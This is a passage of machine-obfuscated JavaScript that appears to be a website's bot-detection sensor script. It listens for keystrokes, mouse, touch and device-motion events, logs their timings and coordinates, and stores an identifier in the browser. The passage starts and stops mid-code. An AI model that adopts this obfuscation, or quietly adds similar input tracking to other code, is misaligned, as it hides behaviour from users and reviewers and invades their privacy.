KSq=kz(arguments[cD()[dX(Ev)].apply(null,[bX,OKq])],sN)&&pv(arguments[sN],undefined)?arguments[sN]:Knq;tcq=Ev;if(Usq){g5[cD()[dX(zz)].apply(null,[Y9,AD])](Hfq);Usq=DN({});tcq|=sN;}if(xfq){g5[cD()[dX(zz)].apply(null,[Y9,AD])](jSq);xfq=DN([]);tcq|=hY;}if(Zhq){g5[cD()[dX(zz)].call(null,Y9,AD)](bzq);Zhq=DN({});tcq|=FN;}if(Rfq){g5[cD()[dX(zz)].apply(null,[Y9,AD])](B7q);Rfq=DN(DN(LI));tcq|=MX;}if(htq){g5[KN(typeof cD()[dX(MH)],Wj([],[][[]]))?cD()[dX(FN)](pLq,WZ):cD()[dX(zz)].call(null,Y9,AD)](htq);}if(DN(qHq)){try{var t0q=bK.length;var WSq=DN(DN(LI));Z5q=Wj(Z5q,sH()[Ig(bG)].apply(null,[Yt,Rh,L8q,z7,sN,Wh]));if(pv(g5[pv(typeof cD()[dX(pt)],Wj([],[][[]]))?cD()[dX(UN)].call(null,Wh,jD):cD()[dX(FN)](Lh,O7)][KN(typeof PZ()[Ns(Zc)],Wj([],[][[]]))?PZ()[Ns(Lf)](cl,gs,zBq):PZ()[Ns(dH)].call(null,tF,Zc,KX)],undefined)){Z5q=Wj(Z5q,KN(typeof IY()[TL(CYq)],'undefined')?IY()[TL(MX)](O4,MH,J1q,DN(sN)):IY()[TL(fbq)](Cs,CD,HC,xt));jP*=UWq;}else{Z5q=Wj(Z5q,KN(typeof PZ()[Ns(Lf)],'undefined')?PZ()[Ns(Lf)].call(null,nvq,Lg,FOq):PZ()[Ns(nt)](z3,M4,AT));jP*=GZ;}}catch(bfq){bK.splice(GG(t0q,sN),Infinity,trq);Z5q=Wj(Z5q,sj()[ZD(Lh)].apply(null,[sN,DN(DN({})),FN,GIq,NJq]));jP*=jS[KL];}qHq=DN(DN([]));}g5[cD()[dX(AR)](JG,NG)].bmak[IY()[TL(Qs)](Ad,D7,d1,wg)]=nv();l9q=EN()[WS(Ev)](OS,cK);Y4q=Ev;g7q=Ev;Zxq=EN()[WS(Ev)](OS,cK);R4q=Ev;UZq=Ev;LP=EN()[WS(Ev)](OS,cK);X5q=Ev;Jsq=Ev;tfq=jS[hY];mMq[cD()[dX(Qh)](Lh,D2)]=Ev;QZq=Ev;s9q=Ev;xsq=EN()[WS(Ev)](OS,cK);G9q=DN([]);lhq=EN()[WS(Ev)](OS,cK);cSq=pv(typeof EN()[WS(bG)],Wj('',[][[]]))?EN()[WS(Ev)].apply(null,[OS,cK]):EN()[WS(YN)](k3,PS);Q4q=NR(sN);Cmq=[];Azq=EN()[WS(Ev)](OS,cK);wSq=EN()[WS(Ev)].call(null,OS,cK);wnq=EN()[WS(Ev)].call(null,OS,cK);YSq=KN(typeof EN()[WS(dF)],Wj([],[][[]]))?EN()[WS(YN)](Rl,sqq):EN()[WS(Ev)].apply(null,[OS,cK]);Y0q=pv(typeof EN()[WS(SH)],Wj('',[][[]]))?EN()[WS(Ev)].apply(null,[OS,cK]):EN()[WS(YN)].call(null,lBq,dbq);YZq=EN()[WS(Ev)](OS,cK);bFq=EN()[WS(Ev)].apply(null,[OS,cK]);NHq=EN()[WS(Ev)](OS,cK);Afq=EN()[WS(Ev)].call(null,OS,cK);fZq=EN()[WS(Ev)](OS,cK);hFq=DN(PW);Gmq=Ev;Nsq=EN()[WS(Ev)].apply(null,[OS,cK]);ltq=EN()[WS(Ev)].call(null,OS,cK);Ffq=EN()[WS(Ev)].call(null,OS,cK);pZq=EN()[WS(Ev)](OS,cK);YFq=EN()[WS(Ev)](OS,cK);TUq=NR(sN);qhq=DN([]);s3();RIq=DN(DN(LI));sWq=w9(X1,[pv(typeof IY()[TL(Ev)],'undefined')?IY()[TL(Twq)](rrq,ss,bR,tF):IY()[TL(MX)](JTq,I9,YP,X7),NR(sN)]);scq=DN(PW);g5[PZ()[Ns(CY)](gn,DN({}),GT)](function(){KSq();},Trq);if(m9q){t5q=NR(Ep[qf()[H4(BY)].apply(null,[s7,NL,AIq,t9,sN,NL])]());}else{t5q=jS[hY];}bK.pop();};var Cqq=function(Hhq){bK.push(IVq);if(htq){g5[cD()[dX(zz)].call(null,Y9,MVq)](htq);}if(KT(Hhq,Ev)){Hhq=Ev;}htq=g5[PZ()[Ns(CY)](gn,j9,xx)](function(){var Wzq=tZ();if(pv(Wzq,NR(sN))){t5q=K8;R2q=DN(LI);mbq(DN([]));}},Hhq);bK.pop();};var v7q=function(GFq){bK.push(E3);var Q2q=PZ()[Ns(sN)](xUq,Hj,ZWq);var Xfq=Q0()[l8(UN)](xH,Lg,Jf,Tl);var Wnq=sN;var wtq=mMq[KN(typeof cD()[dX(Pd)],'undefined')?cD()[dX(FN)](p6,HVq):cD()[dX(Qh)](Lh,I7)];var Ntq=Hqq;var kxq=[Q2q,Xfq,Wnq,wtq,GFq[jS[hY]],Ntq];var Sfq=kxq[pv(typeof sj()[ZD(Lg)],'undefined')?sj()[ZD(NL)](FN,Om,jz,dn,T9):sj()[ZD(CD)](kHq,DN(Ev),Rh,rBq,qMq)](ptq);var WZq;return bK.pop(),WZq=Sfq,WZq;};var F9q=function(J9q){bK.push(Mvq);var Icq=PZ()[Ns(sN)](xUq,cx,qt);var Nfq=pv(typeof Q0()[l8(s7)],Wj('',[][[]]))?Q0()[l8(bG)](MX,Jf,dH,hv):Q0()[l8(CD)].apply(null,[DN(DN(sN)),dg,FT,mP]);var Ucq=Q0()[l8(b8)](xZ,OZ,cn,Mv);var t4q=mMq[cD()[dX(Qh)](Lh,pV)];var XHq=Hqq;var lfq=[Icq,Nfq,Ucq,t4q,J9q[Ep[PZ()[Ns(Ic)](Dh,hY,VL)]()],XHq];var sZq=lfq[sj()[ZD(NL)](FN,DN({}),j9,dn,trq)](ptq);var fnq;return bK.pop(),fnq=sZq,fnq;};var nhq=function(LSq){bK.push(Ag);if(YIq){bK.pop();return;}var ASq=LSq;if(KN(typeof g5[cD()[dX(AR)].apply(null,[JG,Kc])][cD()[dX(GEq)](dL,xUq)],pv(typeof PZ()[Ns(mZ)],'undefined')?PZ()[Ns(jz)](CY,gn,Hxq):PZ()[Ns(Lf)].call(null,Fc,cH,tJq))){g5[cD()[dX(AR)](JG,Kc)][cD()[dX(GEq)](dL,xUq)]=Wj(g5[cD()[dX(AR)](JG,Kc)][cD()[dX(GEq)].apply(null,[dL,xUq])],ASq);}else{g5[cD()[dX(AR)](JG,Kc)][cD()[dX(GEq)](dL,xUq)]=ASq;}bK.pop();};var F4q=function(fxq){jWq(fxq,jS[T6]);};var Zcq=function(vfq){jWq(vfq,hY);};var Bmq=function(Mzq){jWq(Mzq,NL);};var I7q=function(Hzq){jWq(Hzq,FN);};var k2q=function(Zfq){bK.push(bl);MIq(Zfq,Ep[qf()[H4(BY)](E3,NL,Ckq,t9,Lz,Hj)]());bK.pop();};var Esq=function(ztq){MIq(ztq,hY);};var dhq=function(Thq){MIq(Thq,NL);};var BHq=function(Bhq){MIq(Bhq,FN);};var D4q=function(Oxq){Epq(Oxq,NL);};var P2q=function(K4q){Epq(K4q,FN);};var Hcq=function(XZq){zrq(XZq,jS[T6]);bK.push(B1q);if(EZq&&YIq&&(KN(XZq[KN(typeof cD()[dX(FN)],'undefined')?cD()[dX(FN)](s2q,C1q):cD()[dX(Zc)].apply(null,[wz,FH])],Q0()[l8(Qqq)](Lf,zz,E3,ON))||KN(XZq[KN(typeof IY()[TL(ACq)],'undefined')?IY()[TL(MX)](cF,nm,rOq,pt):IY()[TL(KJ)](Lh,b7,NEq,nm)],Lf))){mbq(DN([]),DN(DN(LI)),DN(PW),DN(DN(LI)),DN(DN([])));}bK.pop();};var tFq=function(F0q){zrq(F0q,hY);};var cZq=function(Msq){zrq(Msq,NL);};var gqq=function(pFq){bK.push(Pc);try{var shq=bK.length;var rnq=DN(DN(LI));var fFq=sN;if(g5[cD()[dX(UN)].call(null,Wh,gJ)][pFq]){fFq=Ev;qhq=DN(LI);}else if(qhq){qhq=DN({});FMq();}qrq(fFq);}catch(tmq){bK.splice(GG(shq,sN),Infinity,Pc);}bK.pop();};var WEq=function(MSq,Dsq){bK.push(HIq);try{var nfq=bK.length;var P4q=DN(PW);if(KN(Dsq[qf()[H4(l9)](z3,AR,mwq,Vt,MH,jZ)],g5[cD()[dX(AR)](JG,MOq)])){if(KN(MSq,hY)){qhq=DN(DN({}));}else if(KN(MSq,NL)){if(KN(g5[cD()[dX(UN)](Wh,Fs)][sj()[ZD(Tg)].apply(null,[jz,z3,Wh,Y3,BBq])],sH()[Ig(Lh)].apply(null,[BBq,BL,UBq,FN,CD,vx]))&&qhq){qhq=DN([]);FMq();}}qrq(MSq);}}catch(HSq){bK.splice(GG(nfq,sN),Infinity,HIq);}bK.pop();};var L9q=function(D0q){lIq(D0q,sN);};var Isq=function(ESq){lIq(ESq,hY);};var Kcq=function(L7q){lIq(L7q,NL);};var Xxq=function(Y2q){lIq(Y2q,FN);};var fcq=function(O7q){lIq(O7q,jS[rt]);};var Psq=function(lZq){lIq(lZq,UN);};var ZZq=function(RSq){bK.push(Vt);var Ncq=RSq&&RSq[qf()[H4(l9)](jZ,AR,V6,Vt,s7,Zc)]&&RSq[qf()[H4(l9)](Pd,AR,V6,Vt,CY,BY)][IY()[TL(J9)](Uf,PS,Z8,GK)];var jfq=Ncq&&(KN(Ncq[IY()[TL(hH)].apply(null,[RWq,AR,Ekq,FT])](),PZ()[Ns(rh)](z7,DN(DN(Ev)),t7q))||KN(Ncq[KN(typeof IY()[TL(A7)],Wj('',[][[]]))?IY()[TL(MX)](Hxq,zs,x3,Lh):IY()[TL(hH)].apply(null,[RWq,s7,Ekq,Dz])](),IY()[TL(GP)].call(null,fbq,xF,Lv,EG)));bK.pop();if(EZq&&YIq&&jfq){mbq(DN([]),DN(DN(LI)),DN(PW),DN(DN([])));}};var J7q=function(x0q){w1q(x0q);};var BZq=function(N9q){lIq(N9q,AR);if(YIq){t5q=FN;mbq(DN(DN(LI)),DN({}),DN(LI));H7q=jz;}};var YEq=function(vZq){bK.push(zZ);try{var nmq=bK.length;var dmq=DN(PW);if(KT(R4q,b8)&&KT(Bbq,hY)&&vZq){var N4q=GG(nv(),g5[cD()[dX(AR)].apply(null,[JG,Wpq])].bmak[IY()[TL(Qs)](Ad,DN(DN({})),OLq,j9)]);var M9q=NR(sN),smq=NR(sN),lzq=NR(sN);if(vZq[cD()[dX(GP)].apply(null,[Twq,v8])]){M9q=I4q(vZq[cD()[dX(GP)](Twq,v8)][EN()[WS(XQq)](nz,kHq)]);smq=I4q(vZq[pv(typeof cD()[dX(rc)],Wj([],[][[]]))?cD()[dX(GP)](Twq,v8):cD()[dX(FN)](sQq,Bs)][KN(typeof sj()[ZD(f7)],Wj(EN()[WS(Ev)].call(null,OS,FOq),[][[]]))?sj()[ZD(CD)](cBq,DN(DN(sN)),Y9,Is,Ll):sj()[ZD(ZG)](sN,jz,Ev,fJq,nMq)]);lzq=I4q(vZq[cD()[dX(GP)].apply(null,[Twq,v8])][EN()[WS(sUq)].apply(null,[nt,V9])]);}var p2q=NR(sN),Wfq=NR(sN),Ynq=NR(sN);if(vZq[Q0()[l8(hqq)](Jf,Rn,Lg,EY)]){p2q=I4q(vZq[KN(typeof Q0()[l8(v6)],'undefined')?Q0()[l8(CD)].call(null,EG,Cwq,Qh,fR):Q0()[l8(hqq)].apply(null,[p4,Rn,M4,EY])][pv(typeof EN()[WS(jt)],Wj('',[][[]]))?EN()[WS(XQq)](nz,kHq):EN()[WS(YN)](fCq,kZ)]);Wfq=I4q(vZq[Q0()[l8(hqq)].apply(null,[AR,Rn,bX,EY])][KN(typeof sj()[ZD(pt)],Wj(EN()[WS(Ev)](OS,FOq),[][[]]))?sj()[ZD(CD)].apply(null,[EBq,hY,Wx,n9,Ccq]):sj()[ZD(ZG)](sN,I6,Wx,fJq,nMq)]);Ynq=I4q(vZq[Q0()[l8(hqq)].apply(null,[sF,Rn,PS,EY])][pv(typeof EN()[WS(pg)],'undefined')?EN()[WS(sUq)](nt,V9):EN()[WS(YN)].call(null,b8,ft)]);}var W2q=NR(sN),ZFq=NR(sN),wmq=jS[T6];if(vZq[sj()[ZD(Wx)].apply(null,[K8,DN(sN),Wh,Wn,s1q])]){W2q=I4q(vZq[sj()[ZD(Wx)](K8,DN(DN({})),UN,Wn,s1q)][pv(typeof Q0()[l8(xt)],Wj('',[][[]]))?Q0()[l8(Rt)](Qh,Ih,j9,N2):Q0()[l8(CD)](vt,Wt,Ev,JG)]);ZFq=I4q(vZq[sj()[ZD(Wx)](K8,z3,j9,Wn,s1q)][KN(typeof IY()[TL(zz)],Wj([],[][[]]))?IY()[TL(MX)].call(null,gX,Zc,Smq,T6):IY()[TL(nc)].apply(null,[GEq,AR,JGq,DN([])])]);wmq=I4q(vZq[sj()[ZD(Wx)].apply(null,[K8,PH,v6,Wn,s1q])][KN(typeof PZ()[Ns(Jf)],'undefined')?PZ()[Ns(Lf)].call(null,Kbq,Hj,Th):PZ()[Ns(BH)](xF,E3,Wz)]);}var hmq=EN()[WS(Ev)](OS,FOq)[KN(typeof PZ()[Ns(Cz)],Wj('',[][[]]))?PZ()[Ns(Lf)](cBq,DN({}),bjq):PZ()[Ns(DV)](zs,ZG,EYq)](R4q,PZ()[Ns(PS)](Zc,DN({}),Rbq))[PZ()[Ns(DV)](zs,BL,EYq)](N4q,PZ()[Ns(PS)].apply(null,[Zc,X7,Rbq]))[PZ()[Ns(DV)].apply(null,[zs,YN,EYq])](M9q,PZ()[Ns(PS)](Zc,K8,Rbq))[KN(typeof PZ()[Ns(FK)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[SF,bG,zCq]):PZ()[Ns(DV)](zs,Q3,EYq)](smq,pv(typeof PZ()[Ns(b8)],'undefined')?PZ()[Ns(PS)].call(null,Zc,PS,Rbq):PZ()[Ns(Lf)](snq,vt,FP))[PZ()[Ns(DV)].call(null,zs,T6,EYq)](lzq,PZ()[Ns(PS)].call(null,Zc,cH,Rbq))[PZ()[Ns(DV)](zs,Et,EYq)](p2q,KN(typeof PZ()[Ns(SH)],Wj([],[][[]]))?PZ()[Ns(Lf)](rh,vt,wH):PZ()[Ns(PS)](Zc,cn,Rbq))[PZ()[Ns(DV)](zs,Om,EYq)](Wfq,PZ()[Ns(PS)].call(null,Zc,zZ,Rbq))[PZ()[Ns(DV)](zs,hY,EYq)](Ynq,PZ()[Ns(PS)].apply(null,[Zc,Jf,Rbq]))[PZ()[Ns(DV)].call(null,zs,DN([]),EYq)](W2q,KN(typeof PZ()[Ns(Ih)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,Twq,DN(DN({})),bMq):PZ()[Ns(PS)].apply(null,[Zc,cn,Rbq]))[PZ()[Ns(DV)](zs,SH,EYq)](ZFq,PZ()[Ns(PS)].apply(null,[Zc,KL,Rbq]))[pv(typeof PZ()[Ns(M4)],Wj([],[][[]]))?PZ()[Ns(DV)](zs,GK,EYq):PZ()[Ns(Lf)](cS,Om,Kh)](wmq);if(Tc(typeof vZq[IY()[TL(Qh)].call(null,tF,Ev,jG,J9)],Q0()[l8(pt)].call(null,UZ,Cs,DN(DN(Ev)),Ax))&&KN(vZq[IY()[TL(Qh)].apply(null,[tF,vn,jG,dL])],DN(DN(LI))))hmq=(KN(typeof EN()[WS(nm)],Wj([],[][[]]))?EN()[WS(YN)](kh,Bpq):EN()[WS(Ev)].apply(null,[OS,FOq]))[PZ()[Ns(DV)](zs,DN([]),EYq)](hmq,cD()[dX(p4)](cH,N2));Zxq=(KN(typeof EN()[WS(LIq)],'undefined')?EN()[WS(YN)](xF,LX):EN()[WS(Ev)].call(null,OS,FOq))[KN(typeof PZ()[Ns(jz)],'undefined')?PZ()[Ns(Lf)](zBq,DN(DN([])),Ht):PZ()[Ns(DV)].apply(null,[zs,gn,EYq])](Wj(Zxq,hmq),IY()[TL(jz)].call(null,s7,jz,hF,vn));ppq+=N4q;UZq=Wj(Wj(UZq,R4q),N4q);R4q++;}if(YIq&&kz(R4q,jS[T6])&&KT(s9q,sN)){t5q=CD;mbq(DN(PW));s9q++;}Bbq++;}catch(E9q){bK.splice(GG(nmq,sN),Infinity,zZ);}bK.pop();};var NQq=function(IHq){bK.push(w6);try{var S9q=bK.length;var V7q=DN([]);if(KT(Y4q,Dtq)&&KT(Nqq,hY)&&IHq){var zSq=GG(nv(),g5[KN(typeof cD()[dX(Qs)],'undefined')?cD()[dX(FN)].call(null,COq,Ph):cD()[dX(AR)].apply(null,[JG,Ip])].bmak[pv(typeof IY()[TL(Lz)],'undefined')?IY()[TL(Qs)].apply(null,[Ad,DN(DN([])),WI,dH]):IY()[TL(MX)](kF,zs,Cbq,DN([]))]);var Asq=I4q(IHq[Q0()[l8(Rt)](j9,Ih,Rh,C8)]);var vzq=I4q(IHq[IY()[TL(nc)].apply(null,[GEq,J9,Vv,vn])]);var nFq=I4q(IHq[PZ()[Ns(BH)].apply(null,[xF,KL,rd])]);var Ymq=(pv(typeof EN()[WS(Wh)],'undefined')?EN()[WS(Ev)].apply(null,[OS,gk]):EN()[WS(YN)].apply(null,[jIq,Jh]))[PZ()[Ns(DV)].apply(null,[zs,DN(DN([])),q2])](Y4q,PZ()[Ns(PS)](Zc,z3,dD))[PZ()[Ns(DV)](zs,DN([]),q2)](zSq,PZ()[Ns(PS)](Zc,Pd,dD))[PZ()[Ns(DV)](zs,DN({}),q2)](Asq,PZ()[Ns(PS)].apply(null,[Zc,PH,dD]))[PZ()[Ns(DV)](zs,DN(DN(sN)),q2)](vzq,pv(typeof PZ()[Ns(xH)],Wj('',[][[]]))?PZ()[Ns(PS)](Zc,xH,dD):PZ()[Ns(Lf)](jh,bG,WHq))[PZ()[Ns(DV)](zs,b7,q2)](nFq);if(pv(typeof IHq[KN(typeof IY()[TL(ss)],Wj([],[][[]]))?IY()[TL(MX)].call(null,x3,DN(DN(Ev)),Ac,EG):IY()[TL(Qh)].call(null,tF,D4,XN,xt)],Q0()[l8(pt)](j9,Cs,Zg,AK))&&KN(IHq[IY()[TL(Qh)].apply(null,[tF,hD,XN,rh])],DN([])))Ymq=EN()[WS(Ev)].call(null,OS,gk)[PZ()[Ns(DV)](zs,DN(DN({})),q2)](Ymq,cD()[dX(p4)](cH,C8));l9q=EN()[WS(Ev)].call(null,OS,gk)[PZ()[Ns(DV)](zs,cH,q2)](Wj(l9q,Ymq),pv(typeof IY()[TL(ACq)],Wj([],[][[]]))?IY()[TL(jz)](s7,X7,A8,f7):IY()[TL(MX)](dL,Pd,fLq,Jf));ppq+=zSq;g7q=Wj(Wj(g7q,Y4q),zSq);Y4q++;}if(YIq&&kz(Y4q,sN)&&KT(QZq,sN)){t5q=AR;mbq(DN(DN(LI)));QZq++;}Nqq++;}catch(T9q){bK.splice(GG(S9q,sN),Infinity,w6);}bK.pop();};var cxq=function(qzq){bK.push(C6);try{var XFq=bK.length;var qfq=DN(PW);sWq=qzq[KN(typeof IY()[TL(xUq)],'undefined')?IY()[TL(MX)].call(null,Cf,DN(DN(sN)),lOq,DN([])):IY()[TL(LIq)].call(null,kQq,Q3,N2,Q3)]||EN()[WS(Ev)].call(null,OS,Hd);if(pv(sWq,EN()[WS(Ev)].apply(null,[OS,Hd]))){sWq=g5[KN(typeof EN()[WS(Qqq)],Wj('',[][[]]))?EN()[WS(YN)].apply(null,[LZ,Ag]):EN()[WS(tF)](YBq,xDq)][IY()[TL(MH)](UN,T6,L0q,mZ)](sWq);}scq=DN(DN([]));var Wcq=Ev;var X4q=jS[NL];var xtq=g5[IY()[TL(RWq)](D4,DN([]),Crq,Pd)](function(){bK.push(Yhq);var Y7q=new (g5[qf()[H4(f7)].call(null,EG,FT,VGq,p9,Cz,BY)])(EN()[WS(zz)](EG,V8q),w9(X1,[IY()[TL(LIq)].apply(null,[kQq,gs,GD,mZ]),EN()[WS(zz)].call(null,EG,V8q)]));g5[cD()[dX(AR)].apply(null,[JG,Ndq])][EN()[WS(jt)](I6,zL)](Y7q);Wcq++;if(Bg(Wcq,X4q)){g5[PZ()[Ns(Ad)](BL,EG,X4)](xtq);}bK.pop();},Xl);}catch(fhq){bK.splice(GG(XFq,sN),Infinity,C6);scq=DN({});sWq=cD()[dX(nm)](z3,ZY);}bK.pop();};var GSq=function(){bK.push(X7);if(DN(Z2q)){try{var Bxq=bK.length;var z4q=DN(DN(LI));Z5q=Wj(Z5q,PZ()[Ns(Jf)].apply(null,[xH,DN(sN),A3]));var stq=g5[KN(typeof cD()[dX(BY)],Wj([],[][[]]))?cD()[dX(FN)](Wrq,kWq):cD()[dX(UN)](Wh,J5q)][sH()[Ig(sF)](nc,FN,Tg,b8,Lf,vn)](PZ()[Ns(pt)](vOq,DN(DN(sN)),vc));if(pv(stq[PZ()[Ns(D9)](Lf,DN(DN({})),XF)],undefined)){Z5q=Wj(Z5q,IY()[TL(fbq)](Cs,Cz,dvq,wg));jP*=vH;}else{Z5q=Wj(Z5q,PZ()[Ns(nt)].apply(null,[z3,DN(sN),bjq]));jP*=Ep[sH()[Ig(z7)].apply(null,[Ag,DN(DN([])),T6,b8,UN,MX])]();}}catch(zFq){bK.splice(GG(Bxq,sN),Infinity,X7);Z5q=Wj(Z5q,sj()[ZD(Lh)].apply(null,[sN,hD,xZ,GIq,E3]));jP*=Gjq;}Z2q=DN(DN([]));}SWq();HFq=g5[IY()[TL(RWq)](D4,sF,QZ,wg)](function(){SWq();},Ep[sH()[Ig(xZ)].apply(null,[Ag,xH,[Al,hY],PH,AR,ZG])]());if(Ghq&&g5[cD()[dX(AR)].apply(null,[JG,O6])][Q0()[l8(Dwq)](DN(DN(Ev)),Ef,s7,J9)]){g5[cD()[dX(AR)].call(null,JG,O6)][Q0()[l8(Dwq)](DN(DN(sN)),Ef,pt,J9)](qf()[H4(KJ)](Qh,FN,CYq,gZ,cn,Q3),cxq,DN(DN(PW)));}if(g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].apply(null,[JY,Ef,Wf,J9])]){g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].call(null,mZ,Ef,EG,J9)](pv(typeof sH()[Ig(sF)],Wj(EN()[WS(Ev)].apply(null,[OS,E4]),[][[]]))?sH()[Ig(PS)].call(null,YBq,DN(Ev),Omq,Qh,bG,DN(DN(Ev))):sH()[Ig(FN)](Yz,JG,m6,bX,rg,cH),F4q,DN(DN([])));g5[cD()[dX(UN)](Wh,J5q)][KN(typeof Q0()[l8(DV)],'undefined')?Q0()[l8(CD)](E3,Zz,DN({}),E5q):Q0()[l8(Dwq)].apply(null,[D4,Ef,DN([]),J9])](Q0()[l8(Rm)].call(null,dH,xt,DN(sN),lz),Zcq,DN(DN(PW)));g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].apply(null,[sF,Ef,Q3,J9])](sH()[Ig(cn)](YBq,vx,ZOq,MH,MX,Wf),Bmq,DN(LI));g5[pv(typeof cD()[dX(pqq)],Wj('',[][[]]))?cD()[dX(UN)](Wh,J5q):cD()[dX(FN)](VP,dNq)][Q0()[l8(Dwq)].call(null,CY,Ef,pt,J9)](IY()[TL(CYq)](YUq,PH,gQq,Zg),I7q,DN(DN({})));g5[pv(typeof cD()[dX(Pd)],Wj([],[][[]]))?cD()[dX(UN)](Wh,J5q):cD()[dX(FN)](gWq,hx)][Q0()[l8(Dwq)](Om,Ef,GK,J9)](IY()[TL(YUq)](HIq,FN,z1q,cx),k2q,DN(DN([])));g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)](DN(sN),Ef,hD,J9)](KN(typeof IY()[TL(gn)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[Tpq,Qh,RP,DN(DN(Ev))]):IY()[TL(Yn)](Dh,T6,Oc,BY),Esq,DN(DN({})));g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)](Tg,Ef,DN(DN(sN)),J9)](IY()[TL(Dh)](hD,DN({}),mP,Et),dhq,DN(DN([])));g5[pv(typeof cD()[dX(wz)],'undefined')?cD()[dX(UN)](Wh,J5q):cD()[dX(FN)].call(null,Ll,s2q)][Q0()[l8(Dwq)].apply(null,[Rh,Ef,FN,J9])](IY()[TL(LN)].apply(null,[Twq,MH,YUq,ZG]),BHq,DN(DN([])));g5[KN(typeof cD()[dX(FK)],Wj('',[][[]]))?cD()[dX(FN)].call(null,DDq,Hg):cD()[dX(UN)](Wh,J5q)][pv(typeof Q0()[l8(p9)],Wj('',[][[]]))?Q0()[l8(Dwq)](EG,Ef,f7,J9):Q0()[l8(CD)](PH,z0q,gn,LIq)](cD()[dX(vOq)].call(null,sN,xCq),D4q,DN(DN(PW)));g5[cD()[dX(UN)].call(null,Wh,J5q)][KN(typeof Q0()[l8(z3)],Wj('',[][[]]))?Q0()[l8(CD)](DN({}),D4,Qh,Dbq):Q0()[l8(Dwq)](DN({}),Ef,T6,J9)](pv(typeof Q0()[l8(Ht)],Wj([],[][[]]))?Q0()[l8(tP)](p4,BL,Zc,Pdq):Q0()[l8(CD)].call(null,xF,pCq,DN(sN),jUq),P2q,DN(DN({})));g5[cD()[dX(UN)].call(null,Wh,J5q)][Q0()[l8(Dwq)](Qh,Ef,DN(DN({})),J9)](KN(typeof IY()[TL(dL)],'undefined')?IY()[TL(MX)](SH,JG,nGq,xF):IY()[TL(pWq)].call(null,bc,D4,qc,bG),Hcq,DN(DN(PW)));g5[cD()[dX(UN)](Wh,J5q)][KN(typeof Q0()[l8(AR)],Wj('',[][[]]))?Q0()[l8(CD)](l9,wl,gs,ZF):Q0()[l8(Dwq)](K8,Ef,j9,J9)](Q0()[l8(Z3)](sF,hqq,T6,wbq),tFq,DN(LI));g5[cD()[dX(UN)](Wh,J5q)][Q0()[l8(Dwq)].apply(null,[cx,Ef,CD,J9])](IY()[TL(lS)](wz,DN(DN({})),HJ,rh),cZq,DN(DN([])));if(EZq){g5[KN(typeof cD()[dX(Ad)],'undefined')?cD()[dX(FN)].call(null,L5q,U7):cD()[dX(UN)](Wh,J5q)][Q0()[l8(Dwq)].apply(null,[DN(DN(sN)),Ef,DN(sN),J9])](KN(typeof qf()[H4(b8)],Wj(EN()[WS(Ev)](OS,E4),[][[]]))?qf()[H4(UN)](z7,xUq,pWq,prq,DN(Ev),Lf):qf()[H4(Qh)](X7,UN,RWq,tF,DN(sN),sN),L9q,DN(DN(PW)));g5[cD()[dX(UN)].call(null,Wh,J5q)][Q0()[l8(Dwq)].call(null,DN(DN([])),Ef,X7,J9)](pv(typeof Q0()[l8(p9)],Wj([],[][[]]))?Q0()[l8(VOq)](Wh,Z3,dH,Dx):Q0()[l8(CD)].apply(null,[Y9,zBq,DN(DN(Ev)),KMq]),Kcq,DN(DN(PW)));g5[cD()[dX(UN)].call(null,Wh,J5q)][pv(typeof Q0()[l8(LN)],'undefined')?Q0()[l8(Dwq)].call(null,j9,Ef,UN,J9):Q0()[l8(CD)](NL,XP,EG,bUq)](IY()[TL(PUq)](zz,PH,mwq,DN(Ev)),ZZq,DN(DN({})));g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].apply(null,[zs,Ef,DN(sN),J9])](PZ()[Ns(rh)](z7,DN(DN(sN)),TCq),J7q,DN(LI));h1q();g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].call(null,mZ,Ef,DN(Ev),J9)](cD()[dX(S7)].apply(null,[GEq,Oc]),Xxq,DN(DN({})));g5[cD()[dX(UN)](Wh,J5q)][KN(typeof Q0()[l8(LIq)],'undefined')?Q0()[l8(CD)](CY,j6,YN,nsq):Q0()[l8(Dwq)](PS,Ef,pt,J9)](cD()[dX(Twq)](Tg,cS),fcq,DN(DN({})));if(g5[Q0()[l8(Qh)].apply(null,[Y9,dH,J9,LRq])]&&g5[EN()[WS(GEq)](Ef,Sbq)]&&g5[EN()[WS(GEq)](Ef,Sbq)][PZ()[Ns(VQq)](YUq,JY,fkq)]){var gzq=g5[Q0()[l8(Qh)].call(null,nm,dH,Wf,LRq)][Q0()[l8(xH)].apply(null,[dL,PUq,EG,crq])](hzq);if(DN(gzq)){gzq=g5[EN()[WS(GEq)].apply(null,[Ef,Sbq])][pv(typeof PZ()[Ns(BL)],'undefined')?PZ()[Ns(VQq)](YUq,Om,fkq):PZ()[Ns(Lf)](ZCq,pt,jUq)]();g5[Q0()[l8(Qh)](Qh,dH,ZG,LRq)][EN()[WS(p4)].call(null,Yrq,N2)](hzq,gzq);}}}if(MMq){g5[cD()[dX(UN)](Wh,J5q)][Q0()[l8(Dwq)](GK,Ef,DN(sN),J9)](Q0()[l8(fOq)].apply(null,[EG,MH,DN(sN),qXq]),Psq,DN(LI));g5[cD()[dX(UN)](Wh,J5q)][Q0()[l8(Dwq)].apply(null,[Q3,Ef,DN(DN(Ev)),J9])](IY()[TL(T7)](Ag,KL,MJq,nz),Isq,DN(LI));g5[cD()[dX(UN)].apply(null,[Wh,J5q])][Q0()[l8(Dwq)].call(null,UZ,Ef,vx,J9)](IY()[TL(SH)].call(null,Tg,Lz,LF,zs),BZq,DN(DN([])));}}else if(g5[cD()[dX(UN)].apply(null,[Wh,J5q])][qf()[H4(EG)](Dz,FT,vOq,QCq,PH,SH)]){g5[cD()[dX(UN)](Wh,J5q)][qf()[H4(EG)](Y9,FT,vOq,QCq,DN(DN(sN)),Lf)](IY()[TL(twq)](Qs,MH,HIq,cn),k2q);g5[pv(typeof 